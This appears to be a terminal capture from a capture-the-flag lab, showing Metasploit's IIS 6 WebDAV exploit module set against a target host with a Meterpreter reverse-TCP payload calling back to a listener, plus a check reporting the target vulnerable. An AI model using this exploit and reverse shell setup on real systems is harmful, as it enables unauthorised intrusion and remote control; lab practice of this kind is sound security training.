 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.14 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.22 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > check
[+] 10.10.10.14:80 - The target is vulnerable.